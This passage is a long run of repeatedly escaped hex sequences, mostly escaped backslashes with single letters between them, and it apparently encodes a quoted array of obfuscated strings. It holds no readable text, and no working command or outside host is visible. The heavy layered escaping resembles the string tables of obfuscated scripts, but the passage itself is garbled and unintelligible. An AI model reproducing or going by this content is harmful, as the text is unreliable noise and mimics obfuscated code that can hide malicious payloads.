c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c